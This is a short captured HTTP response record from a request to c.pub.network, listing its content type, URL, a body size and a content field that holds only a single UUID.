content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
ae85f65b-69af-468d-b77c-e9318343d20e